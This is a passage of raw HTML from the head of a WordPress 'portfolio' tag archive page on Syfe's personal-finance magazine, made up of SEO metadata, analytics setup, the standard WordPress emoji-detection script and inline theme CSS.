

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.syfe.com/magazine/tag/portfolio/
body_size: 37341
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>portfolio Archives - Connect</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.syfe.com/magazine/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.syfe.com/magazine/wp-content/uploads/2019/05/favicon-96x96.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.syfe.com/magazine/tag/portfolio/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="portfolio Archives - Connect" />
	<meta property="og:url" content="https://www.syfe.com/magazine/tag/portfolio/" />
	<meta property="og:site_name" content="Connect" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.syfe.com/magazine/tag/portfolio/","url":"https://www.syfe.com/magazine/tag/portfolio/","name":"portfolio Archives - Connect","isPartOf":{"@id":"https://www.syfe.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://www.syfe.com/magazine/tag/portfolio/#primaryimage"},"image":{"@id":"https://www.syfe.com/magazine/tag/portfolio/#primaryimage"},"thumbnailUrl":"https://www.syfe.com/magazine/wp-content/uploads/2023/01/dan-dimmock-3mt71MKGjQ0-unsplash-scaled.jpg","breadcrumb":{"@id":"https://www.syfe.com/magazine/tag/portfolio/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.syfe.com/magazine/tag/portfolio/#primaryimage","url":"https://www.syfe.com/magazine/wp-content/uploads/2023/01/dan-dimmock-3mt71MKGjQ0-unsplash-scaled.jpg","contentUrl":"https://www.syfe.com/magazine/wp-content/uploads/2023/01/dan-dimmock-3mt71MKGjQ0-unsplash-scaled.jpg","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://www.syfe.com/magazine/tag/portfolio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.syfe.com/magazine/"},{"@type":"ListItem","position":2,"name":"portfolio"}]},{"@type":"WebSite","@id":"https://www.syfe.com/magazine/#website","url":"https://www.syfe.com/magazine/","name":"Connect","description":"Helping you take charge of your financial future","publisher":{"@id":"https://www.syfe.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.syfe.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.syfe.com/magazine/#organization","name":"Syfe Pte Ltd","url":"https://www.syfe.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.syfe.com/magazine/#/schema/logo/image/","url":"https://www.syfe.com/magazine/wp-content/uploads/2019/05/logo_black.png","contentUrl":"https://www.syfe.com/magazine/wp-content/uploads/2019/05/logo_black.png","width":550,"height":240,"caption":"Syfe Pte Ltd"},"image":{"@id":"https://www.syfe.com/magazine/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.syfe.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Connect &raquo; Feed" href="https://www.syfe.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="Connect &raquo; Comments Feed" href="https://www.syfe.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Connect &raquo; portfolio Tag Feed" href="https://www.syfe.com/magazine/tag/portfolio/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.syfe.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=380d717f16c7b57f926fc2403ee3fa76"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://www.syfe.com/magazine/wp-content/plugins/formidable/css/formidableforms.css?ver=12111411' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='gutena-accordion-style-inline-css' type='text/css'>
.gutena-accordion-block{display:grid;row-gap:calc(var(--gutena--accordion-panel-spacing, 20)*1px)}.gutena-accordion-block>.gutena-accordion-block__panel{background-color:var(--gutena--accordion-panel-background-color);border:var(--gutena--accordion-panel-border);border-radius:var(--gutena--accordion-panel-border-radius);cursor:pointer;margin:0!important}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title{color:var(--gutena--accordion-panel-title-color);cursor:pointer;padding:var(--gutena--accordion-panel-padding,20px);transition:.4s}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title.editor{padding-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner{align-items:center;-moz-column-gap:10px;column-gap:10px;display:flex;margin:0;padding:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner div,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner p{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--tertiary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--secondary));font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--p));font-style:var(--gutena--accordion-panel-title-font-style,inherit);font-weight:var(--gutena--accordion-panel-title-font-weight);line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--p));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus{align-items:center;display:flex;height:20px;justify-content:center;margin-left:auto;position:relative;width:20px}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.horizontal{background-color:#313233;height:2px;opacity:1;position:absolute;transform:rotate(-90deg);transition:all .2s ease-in-out;width:60%}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.vertical{background-color:#313233;height:60%;transform:rotate(-90deg);transition:all .2s ease-in-out;width:2px}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down{display:inline-block;height:1.1rem;margin-left:auto;position:relative;top:50%;transform:translateY(-50%);width:1.1rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.horizontal{background-color:#313233;bottom:0;display:inline-block;height:.1rem;left:0;position:absolute;transform:rotate(45deg);transition:all .2s ease;width:.66rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.vertical{background-color:#313233;bottom:0;display:inline-block;height:.1rem;position:absolute;right:0;transform:rotate(-45deg);transition:all .2s ease;width:.66rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h1{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hone));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hone))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h1,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h2{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h2{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--htwo));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--htwo))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h3{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hthree));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hthree))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h3,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h4{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h4{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hfour));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hfour))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h5{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hfive));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hfive))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h5,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h6{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h6{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hsix));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hsix))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content{color:var(--gutena--accordion-panel-content-color,var(--wp--preset--color--tertiary));cursor:default;font-family:var(--gutena--accordion-panel-content-font-family,var(--wp--custom--typography--font-family--secondary));font-size:var(--gutena--accordion-panel-content-font-size,var(--wp--custom--typography--line-height--p));font-style:var(--gutena--accordion-panel-content-font-style);font-weight:var(--gutena--accordion-panel-content-font-weight);line-height:var(--gutena--accordion-panel-content-line-height,var(--wp--custom--typography--line-height--p));text-transform:var(--gutena--accordion-panel-content-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content .wp-block-image:last-of-type,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content figcaption:last-of-type{margin-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content:not(.editor){max-height:0;overflow:hidden;transition:max-height .2s ease-out}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content>.gutena-accordion-block__panel-content-inner{margin-top:calc(var(--gutena--accordion-panel-title-content-spacing)*1px);padding:var(--gutena--accordion-panel-padding,20px);padding-top:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content>.gutena-accordion-block__panel-content-inner>:last-child{margin-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title{padding-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.horizontal{opacity:0;transform:rotate(90deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.vertical{transform:rotate(90deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.horizontal{transform:rotate(-45deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.vertical{transform:rotate(45deg)}

</style>
<style id='createwithrani-superlist-block-style-inline-css' type='text/css'>
.wp-block-createwithrani-superlist-block{--listItemWidth:var( --wp--custom--superlist-block--list-settings--width,250px );--textColor:var(--wp--custom--superlist-block--color--text,inherit);--linkColor:var(--wp--custom--superlist-block--color--link,inherit);--backgroundColor:var( --wp--custom--superlist-block--color--background,inherit );--fontSize:var( --wp--custom--superlist-block--typography--font-size,inherit );--fontFamily:var( --wp--custom--superlist-block--typography--font-family,inherit );--lineHeight:var( --wp--custom--superlist-block--typography--line-height,inherit );--textTransform:var( --wp--custom--superlist-block--typography--text-transform,inherit );--fontWeight:var( --wp--custom--superlist-block--typography--font-weight,inherit );--margin:var(--wp--custom--superlist-block--spacing--margin,inherit);--padding:var(--wp--custom--superlist-block--spacing--padding,inherit);background-color:var(--backgroundColor);color:var(--textColor);font-family:var(--fontFamily);font-size:var(--fontSize);font-weight:var(--fontWeight);line-height:var(--lineHeight);margin:var(--margin);padding:var(--padding);text-transform:var(--textTransform)}.wp-block-createwithrani-superlist-block a{color:var(--linkColor)}.wp-block-createwithrani-superlist-block.horizontal{display:grid;gap:2rem;grid-template-columns:repeat(auto-fill,minmax(var(--listItemWidth),1fr));grid-template-rows:auto}.wp-block-createwithrani-superlist-block.none{list-style:none}.wp-block-createwithrani-superlist-block.none li{margin-bottom:0;margin-top:0}.wp-block-createwithrani-superlist-block.is-vertically-aligned-center{align-items:center}.wp-block-createwithrani-superlist-block.is-vertically-aligned-top{align-items:flex-start}.wp-block-createwithrani-superlist-block.is-vertically-aligned-bottom{align-items:flex-end}:not(li)>ul.wp-block-createwithrani-superlist-block{-webkit-padding-start:0;-webkit-margin-start:0;margin-inline-start:0;padding-inline-start:0}:not(li)>ul.wp-block-createwithrani-superlist-block li,ul.wp-block-createwithrani-superlist-block li{flex:1}

</style>
<style id='createwithrani-superlist-item-style-inline-css' type='text/css'>
.wp-block-createwithrani-superlist-item{--textColor:var(--wp--custom--superlist-item--color--text,inherit);--linkColor:var(--wp--custom--superlist-item--color--link,inherit);--backgroundColor:var( --wp--custom--superlist-item--color--background-color,inherit );--fontSize:var(--wp--custom--superlist-item--typography--font-size,inherit);--fontFamily:var( --wp--custom--superlist-item--typography--font-family,inherit );--lineHeight:var( --wp--custom--superlist-item--typography--line-height,inherit );--textTransform:var( --wp--custom--superlist-item--typography--text-transform,inherit );--fontWeight:var( --wp--custom--superlist-item--typography--font-weight,inherit );--margin:var(--wp--custom--superlist-item--spacing--margin,inherit);--padding:var(--wp--custom--superlist-item--spacing--padding,inherit);background-color:var(--backgroundColor);color:var(--textColor);font-family:var(--fontFamily);font-size:var(--fontSize);font-weight:var(--fontWeight);line-height:var(--lineHeight);margin:var(--margin);padding:var(--padding);text-transform:var(--textTransform)}.wp-block-createwithrani-superlist-item a{color:var(--linkColor)}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.syfe.com/magazine/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.syfe.com/magazine/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=380d717f16c7b57f926fc2403ee3fa76' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 